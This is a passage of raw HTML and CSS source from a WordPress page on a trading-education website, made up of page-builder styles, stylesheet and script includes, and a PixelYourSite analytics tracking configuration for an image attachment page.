		.fl-node-5f232a35c4148 .fl-separator {
											}
	}
	@media (max-width: 768px) {
		.fl-node-5f232a35c4148 .fl-separator {
											}
	}
 .fl-node-5f232a35c4148 > .fl-module-content {
	margin-top:10px;
}
.fl-builder-content .fl-node-59adb3c86fc1f .fl-rich-text, .fl-builder-content .fl-node-59adb3c86fc1f .fl-rich-text *:not(b, strong) {
	font-family: "Open Sans", sans-serif;
	font-weight: 400;
	font-size: 13px;
	line-height: 21px;
	text-align: center;
}
@media(max-width: 768px) {
	.fl-builder-content .fl-node-59adb3c86fc1f .fl-rich-text, .fl-builder-content .fl-node-59adb3c86fc1f .fl-rich-text *:not(b, strong) {
		font-size: 12px;
		line-height: 1.3;
	}
}
 .fl-node-59adb3c86fc1f > .fl-module-content {
	margin-top:20px;
	margin-right:10px;
	margin-bottom:20px;
	margin-left:10px;
}

/* Start Global CSS */
p:empty {
    display: none;
}
.scanner-load-content img[src*="/public/images/space.gif"] {
    display: none;
}

h2 {
    font-size: 32px;
}
h3 {
    font-size: 26px;
}

/* - - - Buttons - - - */


/* - - - - - - Button Shapes - - - - - - */
.shaped-btn {
    display: block;
    border-radius: 25px;
    width: 100%;
    font-weight: 800;
    font-size: 18px;
    text-transform: uppercase;
    padding: 10px 20px;
    letter-spacing: 1.125px;
    transition: all .2s ease-in-out;
}
.squared-btn {
    display: block;
    border-radius: 4px;
    width: 100%;
    font-weight: 800;
    font-size: 14px;
    text-transform: uppercase;
    padding: 10px 20px;
    letter-spacing: 1.125px;
    transition: all .2s ease-in-out;
}


/* - - - - - - Button Colors - - - - - - */

.primary-btn {
    background-color: #F69532;
    color: #fff;
    box-shadow: 0 2px 5px rgba(0, 0, 0, 0.16);
}
.primary-btn:hover {
    background-color: #dc7309;
}

.dashboard__nav-secondary .dashboard__nav-submenu {
    z-index: 110!important;
}

.tr_img_wrap {
    padding: 0!important;
}

figure.weekly_watchlist .article-card__title {
    padding: 0!important;
}

.ultradingroom{
    max-width: 299px;
    display: none;
}
.dashboard__header{
    justify-content: space-between;
    
}
.litradingroomhind{
    width:300px;
    float:right;
}

  @media (max-width: 641px) {
    .main-navigation .main-nav ul li[class*="current-menu-"] > a, .main-navigation .main-nav ul li > a {
        color: #191717 !important;
    }
}

/* End Global CSS */


/* Start Global Nodes CSS */

/* End Global Nodes CSS */


/* Start Layout CSS */
#sizer {
    -webkit-overflow-scrolling: touch;
    overflow-y: scroll;
}

.app-download-btn svg {
   max-width: 140px;
   width: 95%;
}
.app-download-btn {
    display: flex;
    justify-content: space-between;
    max-width: 320px;
    margin: 0 auto;
}

@media (max-width: 567px) {
    #footer-logo a {
        text-align: center;
    }
    #privacy-conditions {
        text-align: center;
    }
    .fl-module img {
        margin: 10px auto;
    }
    .sub-form-btn {
        display: flex;
        justify-content: center;
    }
    .footer-svg {
        display: flex;
        justify-content: center;
    }
    #footer-logo {
        margin-top: 40px;
        padding-left: 20px;
        padding-right: 20px;
    }
}

.footer-margins span {
    margin-bottom: 5px;
}

.footer-socials {
    display: flex;
    justify-content: center;
}

.footer-socials .fl-icon-group {
    display: flex;
    align-items: center:
    justify-content: center;
}
/* End Layout CSS */


</style>
<link rel='stylesheet' id='metorik-css-css' href='https://www.simplertrading.com/wp-content/plugins/metorik-helper/assets/css/metorik.css?ver=1.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='wc-memberships-frontend-css' href='https://www.simplertrading.com/wp-content/plugins/woocommerce-memberships/assets/css/frontend/wc-memberships-frontend.min.css?ver=1.25.0' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.simplertrading.com/cms/wp-includes/css/dashicons.min.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='generate-style-css' href='https://www.simplertrading.com/wp-content/themes/generatepress/css/all.min.css?ver=2.4.2' type='text/css' media='all' />
<style id='generate-style-inline-css' type='text/css'>
body{background-color:#efefef;color:#666666;}a, a:visited{color:#1e73be;}a:hover, a:focus, a:active{color:#000000;}body .grid-container{max-width:1160px;}.wp-block-group__inner-container{max-width:1160px;margin-left:auto;margin-right:auto;}body, button, input, select, textarea{font-family:"Open Sans", sans-serif;}p{margin-bottom:1em;}.entry-content > [class*="wp-block-"]:not(:last-child){margin-bottom:1em;}.main-title{font-size:50px;}.main-navigation a, .menu-toggle{font-family:"Open Sans", sans-serif;text-transform:capitalize;font-size:14px;}.main-navigation .main-nav ul ul li a{font-size:13px;}h1{font-family:"Open Sans Condensed", sans-serif;font-weight:bold;font-size:44px;line-height:1.1em;}@media (max-width:768px){.main-title{font-size:30px;}h1{font-size:30px;}h2{font-size:25px;}}.top-bar{background-color:#636363;color:#ffffff;}.top-bar a,.top-bar a:visited{color:#ffffff;}.top-bar a:hover{color:#303030;}.site-header{background-color:#ffffff;color:#3a3a3a;}.site-header a,.site-header a:visited{color:#3a3a3a;}.main-title a,.main-title a:hover,.main-title a:visited{color:#222222;}.site-description{color:#757575;}.main-navigation,.main-navigation ul ul{background-color:#0a2335;}.main-navigation .main-nav ul li a,.menu-toggle{color:#ffffff;}.main-navigation .main-nav ul li:hover > a,.main-navigation .main-nav ul li:focus > a, .main-navigation .main-nav ul li.sfHover > a{color:#0a2335;background-color:#e9ebed;}button.menu-toggle:hover,button.menu-toggle:focus,.main-navigation .mobile-bar-items a,.main-navigation .mobile-bar-items a:hover,.main-navigation .mobile-bar-items a:focus{color:#ffffff;}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:#ffffff;background-color:rgba(48,48,48,0);}.main-navigation .main-nav ul li[class*="current-menu-"] > a:hover,.main-navigation .main-nav ul li[class*="current-menu-"].sfHover > a{color:#ffffff;background-color:rgba(48,48,48,0);}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a{color:#0a2335;background-color:#e9ebed;}.main-navigation ul ul{background-color:#ffffff;}.main-navigation .main-nav ul ul li a{color:#0a2335;}.main-navigation .main-nav ul ul li:hover > a,.main-navigation .main-nav ul ul li:focus > a,.main-navigation .main-nav ul ul li.sfHover > a{color:#0a2335;background-color:rgba(48,48,48,0);}.main-navigation .main-nav ul ul li[class*="current-menu-"] > a{color:#0a2335;background-color:rgba(48,48,48,0);}.main-navigation .main-nav ul ul li[class*="current-menu-"] > a:hover,.main-navigation .main-nav ul ul li[class*="current-menu-"].sfHover > a{color:#0a2335;background-color:rgba(48,48,48,0);}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{background-color:#ffffff;}.entry-meta{color:#595959;}.entry-meta a,.entry-meta a:visited{color:#595959;}.entry-meta a:hover{color:#1e73be;}.sidebar .widget{background-color:#ffffff;}.sidebar .widget .widget-title{color:#000000;}.footer-widgets{color:#d1d1d1;background-color:#0c202e;}.footer-widgets a,.footer-widgets a:visited{color:#ffffff;}.footer-widgets a:hover{color:#b2c77a;}.footer-widgets .widget-title{color:#ffffff;}.site-info{color:#ffffff;background-color:#494949;}.site-info a,.site-info a:visited{color:#ffffff;}.site-info a:hover{color:#606060;}.footer-bar .widget_nav_menu .current-menu-item a{color:#606060;}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:#666666;background-color:#fafafa;border-color:#cccccc;}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:#666666;background-color:#ffffff;border-color:#bfbfbf;}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.button:visited,a.wp-block-button__link:not(.has-background){color:#ffffff;background-color:#666666;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:#ffffff;background-color:#3f3f3f;}.generate-back-to-top,.generate-back-to-top:visited{background-color:rgba( 0,0,0,0.4 );color:#ffffff;}.generate-back-to-top:hover,.generate-back-to-top:focus{background-color:rgba( 0,0,0,0.6 );color:#ffffff;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-40px;width:calc(100% + 80px);max-width:calc(100% + 80px);}.main-navigation .main-nav ul li a,.menu-toggle,.main-navigation .mobile-bar-items a{padding-left:36px;padding-right:36px;line-height:70px;}.main-navigation .main-nav ul ul li a{padding:9px 36px 9px 36px;}.main-navigation ul ul{width:150px;}.navigation-search input{height:70px;}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:36px;}.menu-item-has-children .dropdown-menu-toggle{padding-right:36px;}.menu-item-has-children ul .dropdown-menu-toggle{padding-top:9px;padding-bottom:9px;margin-top:-9px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:36px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header, .wp-block-group__inner-container{padding:30px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-30px;width:calc(100% + 60px);max-width:calc(100% + 60px);}}.one-container .sidebar .widget{padding:0px;}/* End cached CSS */@media (max-width: 950px){.main-navigation .menu-toggle,.main-navigation .mobile-bar-items,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav{display:none;}[class*="nav-float-"] .site-header .inside-header > *{float:none;clear:both;}}button.menu-toggle:before,.search-item a:before,.dropdown-menu-toggle:before,.cat-links:before,.tags-links:before,.comments-link:before,.nav-previous .prev:before,.nav-next .next:before,.generate-back-to-top:before {display: none;}
h1.entry-title{font-weight:bold;}.navigation-branding .main-title{font-weight:bold;text-transform:none;font-size:50px;}@media (max-width: 950px){.navigation-branding .main-title{font-size:30px;}}
.main-navigation .navigation-logo img {height:70px;}@media (max-width: 1170px) {.main-navigation .navigation-logo.site-logo {margin-left:0;}body.sticky-menu-logo.nav-float-left .main-navigation .site-logo.navigation-logo {margin-right:0;}}.main-navigation .main-nav ul li a,.menu-toggle,.main-navigation .mobile-bar-items a{transition: line-height 300ms ease}.fl-builder-edit .navigation-stick {z-index: 10 !important;}.main-navigation.toggled .main-nav > ul{background-color: #0a2335}
@media (min-width: 769px) and (max-width: 1024px),(min-width:1025px){.main-navigation.sticky-navigation-transition .main-nav > ul > li > a,.sticky-navigation-transition .menu-toggle,.main-navigation.sticky-navigation-transition .mobile-bar-items a, .sticky-navigation-transition .navigation-branding .main-title{line-height:20px;}.main-navigation.sticky-navigation-transition .site-logo img, .main-navigation.sticky-navigation-transition .navigation-search input, .main-navigation.sticky-navigation-transition .navigation-branding img{height:20px;}}
</style>
<link rel='stylesheet' id='generate-child-css' href='https://www.simplertrading.com/wp-content/themes/simpler-trading/style.css?ver=1764890912' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.simplertrading.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.18.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-legacy-css' href='https://www.simplertrading.com/wp-content/plugins/elementor/assets/css/frontend-legacy.min.css?ver=3.11.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.simplertrading.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.11.5' type='text/css' media='all' />
<style id='elementor-frontend-inline-css' type='text/css'>
.elementor-kit-1684418{--e-global-color-primary:#003366;--e-global-color-secondary:#0F6AC4;--e-global-color-text:#4A4A4A;--e-global-color-accent:#FDAC3B;--e-global-color-6cd9569:#FF9400;--e-global-color-0c86ca0:#032235;--e-global-color-931749f:#F5F8FB;--e-global-color-9e9d609:#45E0B1;--e-global-typography-primary-font-family:"sofia-pro";--e-global-typography-primary-font-weight:400;--e-global-typography-secondary-font-family:"sofia-pro-condensed";--e-global-typography-secondary-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;color:var( --e-global-color-text );}.elementor-kit-1684418 a:hover{color:var( --e-global-color-primary );}.elementor-kit-1684418 button,.elementor-kit-1684418 input[type="button"],.elementor-kit-1684418 input[type="submit"],.elementor-kit-1684418 .elementor-button{font-family:"sofia-pro", Sans-serif;font-size:20px;font-weight:400;color:#FFFFFF;background-color:var( --e-global-color-accent );border-radius:8px 8px 8px 8px;}.elementor-kit-1684418 button:hover,.elementor-kit-1684418 button:focus,.elementor-kit-1684418 input[type="button"]:hover,.elementor-kit-1684418 input[type="button"]:focus,.elementor-kit-1684418 input[type="submit"]:hover,.elementor-kit-1684418 input[type="submit"]:focus,.elementor-kit-1684418 .elementor-button:hover,.elementor-kit-1684418 .elementor-button:focus{color:#FFFFFF;background-color:var( --e-global-color-6cd9569 );}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1200px;}.e-con{--container-max-width:1200px;}.elementor-widget:not(:last-child){margin-bottom:20px;}.elementor-element{--widgets-spacing:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}
</style>
<link rel='stylesheet' id='swiper-css' href='https://www.simplertrading.com/wp-content/plugins/elementor/assets/lib/swiper/css/swiper.min.css?ver=5.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://www.simplertrading.com/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.11.6' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://www.simplertrading.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.11.5' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://www.simplertrading.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.11.5' type='text/css' media='all' />
<link rel='stylesheet' id='sv-wc-payment-gateway-payment-form-v5_10_15-css' href='https://www.simplertrading.com/wp-content/plugins/woocommerce-gateway-paypal-powered-by-braintree/vendor/skyverge/wc-plugin-framework/woocommerce/payment-gateway/assets/css/frontend/sv-wc-payment-gateway-payment-form.min.css?ver=5.10.15' type='text/css' media='all' />
<link rel='stylesheet' id='wc-pb-checkout-blocks-css' href='https://www.simplertrading.com/wp-content/plugins/woocommerce-product-bundles/assets/css/frontend/checkout-blocks.css?ver=6.22.2' type='text/css' media='all' />
<link rel='stylesheet' id='generate-blog-css' href='https://www.simplertrading.com/wp-content/plugins/gp-premium/blog/functions/css/style-min.css?ver=1.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='generate-sticky-css' href='https://www.simplertrading.com/wp-content/plugins/gp-premium/menu-plus/functions/css/sticky.min.css?ver=1.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='generate-menu-logo-css' href='https://www.simplertrading.com/wp-content/plugins/gp-premium/menu-plus/functions/css/menu-logo.min.css?ver=1.9.1' type='text/css' media='all' />
<style id='generate-menu-logo-inline-css' type='text/css'>
@media (max-width: 950px){.sticky-menu-logo .navigation-stick:not(.mobile-header-navigation) .menu-toggle,.menu-logo .main-navigation:not(.mobile-header-navigation) .menu-toggle{display:inline-block;clear:none;width:auto;float:right;}.sticky-menu-logo .navigation-stick:not(.mobile-header-navigation) .mobile-bar-items,.menu-logo .main-navigation:not(.mobile-header-navigation) .mobile-bar-items{position:relative;float:right;}.regular-menu-logo .main-navigation:not(.navigation-stick):not(.mobile-header-navigation) .menu-toggle{display:inline-block;clear:none;width:auto;float:right;}.regular-menu-logo .main-navigation:not(.navigation-stick):not(.mobile-header-navigation) .mobile-bar-items{position:relative;float:right;}body[class*="nav-float-"].menu-logo-enabled:not(.sticky-menu-logo) .main-navigation .main-nav{display:block;}.sticky-menu-logo.nav-float-left .navigation-stick:not(.mobile-header-navigation) .menu-toggle,.menu-logo.nav-float-left .main-navigation:not(.mobile-header-navigation) .menu-toggle,.regular-menu-logo.nav-float-left .main-navigation:not(.navigation-stick):not(.mobile-header-navigation) .menu-toggle{float:left;}}
</style>
<link rel='stylesheet' id='wc-bundle-style-css' href='https://www.simplertrading.com/wp-content/plugins/woocommerce-product-bundles/assets/css/frontend/woocommerce.css?ver=6.22.2' type='text/css' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://www.simplertrading.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=5.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='wlion-global-css' href='https://www.simplertrading.com/wp-content/themes/simpler-trading/build/global.95a93139.css?ver=1764891004' type='text/css' media='all' />
<link rel='stylesheet' id='introjsstyle-css' href='https://www.simplertrading.com/wp-content/themes/simpler-trading/assets/css/introjs.min.css?ver=1.0.0' type='text/css' media='' />
<link rel='stylesheet' id='slick_style-css' href='https://www.simplertrading.com/wp-content/themes/simpler-trading/assets/css/slick.css?ver=1.8.1' type='text/css' media='' />
<link rel='stylesheet' id='fl-builder-google-fonts-90e3a935a526a58321e47b94db858e5b-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C700&#038;ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.5.5' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/javascript" src="https://www.simplertrading.com/cms/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.simplertrading.com/cms/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.simplertrading.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.11.5" id="font-awesome-4-shim-js"></script>
<script type="text/javascript" src="https://www.simplertrading.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.9.0" id="js-cookie-js"></script>
<script type="text/javascript" src="https://www.simplertrading.com/wp-content/plugins/pixelyoursite-pro/dist/scripts/jquery.bind-first-0.2.3.min.js?ver=6.5.5" id="jquery-bind-first-js"></script>
<script type="text/javascript" id="pys-js-extra">
/* <![CDATA[ */
var pysOptions = {"staticEvents":{"facebook":{"init_event":[{"delay":0,"type":"static","name":"PageView","eventID":"479b31cb-ec1f-4e2b-8a27-c3b27b15ccfe","pixelIds":["841178052635402"],"params":{"page_title":"icon-live-trading","post_type":"attachment","post_id":1122087,"plugin":"PixelYourSite","event_url":"www.simplertrading.com\/images\/icon-live-trading","user_role":"guest"},"e_id":"init_event","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}]}},"dynamicEvents":{"automatic_event_internal_link":{"facebook":{"delay":0,"type":"dyn","name":"InternalClick","eventID":"d2e64464-e233-451d-b1fd-8e46a68a0f29","pixelIds":["841178052635402"],"params":{"page_title":"icon-live-trading","post_type":"attachment","post_id":1122087,"plugin":"PixelYourSite","event_url":"www.simplertrading.com\/images\/icon-live-trading","user_role":"guest"},"e_id":"automatic_event_internal_link","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""},"ga":{"delay":0,"type":"dyn","name":"InternalClick","trackingIds":["G-60BCN08ZC1"],"params":{"non_interaction":false,"page_title":"icon-live-trading","post_type":"attachment","post_id":1122087,"plugin":"PixelYourSite","event_url":"www.simplertrading.com\/images\/icon-live-trading","user_role":"guest"},"e_id":"automatic_event_internal_link","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""},"google_ads":{"delay":0,"type":"dyn","name":"InternalClick","conversion_ids":["AW-953127058"],"params":{"page_title":"icon-live-trading","post_type":"attachment","post_id":1122087,"plugin":"PixelYourSite","event_url":"www.simplertrading.com\/images\/icon-live-trading","user_role":"guest"},"e_id":"automatic_event_internal_link","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"automatic_event_outbound_link":{"facebook":{"delay":0,"type":"dyn","name":"OutboundClick","eventID":"06c019bd-03b0-437b-89e8-9f9272522356","pixelIds":["841178052635402"],"params":{"page_title":"icon-live-trading","post_type":"attachment","post_id":1122087,"plugin":"PixelYourSite","event_url":"www.simplertrading.com\/images\/icon-live-trading","user_role":"guest"},"e_id":"automatic_event_outbound_link","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""},"ga":{"delay":0,"type":"dyn","name":"OutboundClick","trackingIds":["G-60BCN08ZC1"],"params":{"non_interaction":false,"page_title":"icon-live-trading","post_type":"attachment","post_id":1122087,"plugin":"PixelYourSite","event_url":"www.simplertrading.com\/images\/icon-live-trading","user_role":"guest"},"e_id":"automatic_event_outbound_link","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""},"google_ads":{"delay":0,"type":"dyn","name":"OutboundClick","conversion_ids":["AW-953127058"],"params":{"page_title":"icon-live-trading","post_type":"attachment","post_id":1122087,"plugin":"PixelYourSite","event_url":"www.simplertrading.com\/images\/icon-live-trading","user_role":"guest"},"e_id":"automatic_event_outbound_link","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"automatic_event_video":{"facebook":{"delay":0,"type":"dyn","name":"WatchVideo","eventID":"a9c949fb-7a1d-4e5d-bee3-2154ab56d69c","pixelIds":["841178052635402"],"params":{"page_title":"icon-live-trading","post_type":"attachment","post_id":1122087,"plugin":"PixelYourSite","event_url":"www.simplertrading.com\/images\/icon-live-trading","user_role":"guest"},"e_id":"automatic_event_video","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""},"ga":{"delay":0,"type":"dyn","name":"WatchVideo","youtube_disabled":false,"trackingIds":["G-60BCN08ZC1"],"params":{"non_interaction":false,"page_title":"icon-live-trading","post_type":"attachment","post_id":1122087,"plugin":"PixelYourSite","event_url":"www.simplertrading.com\/images\/icon-live-trading","user_role":"guest"},"e_id":"automatic_event_video","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""},"google_ads":{"delay":0,"type":"dyn","name":"WatchVideo","conversion_ids":["AW-953127058"],"params":{"page_title":"icon-live-trading","post_type":"attachment","post_id":1122087,"plugin":"PixelYourSite","event_url":"www.simplertrading.com\/images\/icon-live-trading","user_role":"guest"},"e_id":"automatic_event_video","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"automatic_event_tel_link":{"facebook":{"delay":0,"type":"dyn","name":"TelClick","eventID":"aa1f7487-ed18-4cf5-a80d-c0ec131d045b","pixelIds":["841178052635402"],"params":{"page_title":"icon-live-trading","post_type":"attachment","post_id":1122087,"plugin":"PixelYourSite","event_url":"www.simplertrading.com\/images\/icon-live-trading","user_role":"guest"},"e_id":"automatic_event_tel_link","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""},"ga":{"delay":0,"type":"dyn","name":"TelClick","trackingIds":["G-60BCN08ZC1"],"params":{"non_interaction":false,"page_title":"icon-live-trading","post_type":"attachment","post_id":1122087,"plugin":"PixelYourSite","event_url":"www.simplertrading.com\/images\/icon-live-trading","user_role":"guest"},"e_id":"automatic_event_tel_link","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""},"google_ads":{"delay":0,"type":"dyn","name":"TelClick","conversion_ids":["AW-953127058"],"params":{"page_title":"icon-live-trading","post_type":"attachment","post_id":1122087,"plugin":"PixelYourSite","event_url":"www.simplertrading.com\/images\/icon-live-trading","user_role":"guest"},"e_id":"automatic_event_tel_link","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"automatic_event_email_link":{"facebook":{"delay":0,"type":"dyn","name":"EmailClick","eventID":"25ff2122-40b8-48d8-9dd2-150985647a76","pixelIds":["841178052635402"],"params":{"page_title":"icon-live-trading","post_type":"attachment","post_id":1122087,"plugin":"PixelYourSite","event_url":"www.simplertrading.com\/images\/icon-live-trading","user_role":"guest"},"e_id":"automatic_event_email_link","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""},"ga":{"delay":0,"type":"dyn","name":"EmailClick","trackingIds":["G-60BCN08ZC1"],"params":{"non_interaction":false,"page_title":"icon-live-trading","post_type":"attachment","post_id":1122087,"plugin":"PixelYourSite","event_url":"www.simplertrading.com\/images\/icon-live-trading","user_role":"guest"},"e_id":"automatic_event_email_link","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""},"google_ads":{"delay":0,"type":"dyn","name":"EmailClick","conversion_ids":["AW-953127058"],"params":{"page_title":"icon-live-trading","post_type":"attachment","post_id":1122087,"plugin":"PixelYourSite","event_url":"www.simplertrading.com\/images\/icon-live-trading","user_role":"guest"},"e_id":"automatic_event_email_link","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"automatic_event_form":{"facebook":{"delay":0,"type":"dyn","name":"Form","eventID":"8989fef6-aed7-43be-90c1-2e6684d6ade8","pixelIds":["841178052635402"],"params":{"page_title":"icon-live-trading","post_type":"attachment","post_id":1122087,"plugin":"PixelYourSite","event_url":"www.simplertrading.com\/images\/icon-live-trading","user_role":"guest"},"e_id":"automatic_event_form","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""},"ga":{"delay":0,"type":"dyn","name":"Form","trackingIds":["G-60BCN08ZC1"],"params":{"non_interaction":false,"page_title":"icon-live-trading","post_type":"attachment","post_id":1122087,"plugin":"PixelYourSite","event_url":"www.simplertrading.com\/images\/icon-live-trading","user_role":"guest"},"e_id":"automatic_event_form","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""},"google_ads":{"delay":0,"type":"dyn","name":"Form","conversion_ids":["AW-953127058"],"params":{"page_title":"icon-live-trading","post_type":"attachment","post_id":1122087,"plugin":"PixelYourSite","event_url":"www.simplertrading.com\/images\/icon-live-trading","user_role":"guest"},"e_id":"automatic_event_form","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"automatic_event_download":{"facebook":{"delay":0,"type":"dyn","name":"Download","extensions":["","doc","exe","js","pdf","ppt","tgz","zip","xls"],"eventID":"dbe66826-a6d6-485e-a8f4-2095993a5585","pixelIds":["841178052635402"],"params":{"page_title":"icon-live-trading","post_type":"attachment","post_id":1122087,"plugin":"PixelYourSite","event_url":"www.simplertrading.com\/images\/icon-live-trading","user_role":"guest"},"e_id":"automatic_event_download","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""},"ga":{"delay":0,"type":"dyn","name":"Download","extensions":["","doc","exe","js","pdf","ppt","tgz","zip","xls"],"trackingIds":["G-60BCN08ZC1"],"params":{"non_interaction":false,"page_title":"icon-live-trading","post_type":"attachment","post_id":1122087,"plugin":"PixelYourSite","event_url":"www.simplertrading.com\/images\/icon-live-trading","user_role":"guest"},"e_id":"automatic_event_download","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""},"google_ads":{"delay":0,"type":"dyn","name":"Download","extensions":["","doc","exe","js","pdf","ppt","tgz","zip","xls"],"conversion_ids":["AW-953127058"],"params":{"page_title":"icon-live-trading","post_type":"attachment","post_id":1122087,"plugin":"PixelYourSite","event_url":"www.simplertrading.com\/images\/icon-live-trading","user_role":"guest"},"e_id":"automatic_event_download","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"automatic_event_comment":{"facebook":{"delay":0,"type":"dyn","name":"Comment","eventID":"74bc457e-11e8-49d2-bdbd-6e29e37eae20","pixelIds":["841178052635402"],"params":{"page_title":"icon-live-trading","post_type":"attachment","post_id":1122087,"plugin":"PixelYourSite","event_url":"www.simplertrading.com\/images\/icon-live-trading","user_role":"guest"},"e_id":"automatic_event_comment","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""},"ga":{"delay":0,"type":"dyn","name":"Comment","trackingIds":["G-60BCN08ZC1"],"params":{"non_interaction":false,"page_title":"icon-live-trading","post_type":"attachment","post_id":1122087,"plugin":"PixelYourSite","event_url":"www.simplertrading.com\/images\/icon-live-trading","user_role":"guest"},"e_id":"automatic_event_comment","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""},"google_ads":{"delay":0,"type":"dyn","name":"Comment","conversion_ids":["AW-953127058"],"params":{"page_title":"icon-live-trading","post_type":"attachment","post_id":1122087,"plugin":"PixelYourSite","event_url":"www.simplertrading.com\/images\/icon-live-trading","user_role":"guest"},"e_id":"automatic_event_comment","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}}},"triggerEvents":{"1776881":{"facebook":{"delay":0,"type":"trigger","trigger_type":"css_click","trigger_value":[".pys-webreg"],"hasTimeWindow":true,"timeWindow":24,"name":"CompleteRegistration","eventID":"ed1d08e4-8c0f-44ee-aad9-13910a79384d","pixelIds":["841178052635402"],"params":{"page_title":"icon-live-trading","post_type":"attachment","post_id":1122087,"plugin":"PixelYourSite","event_url":"www.s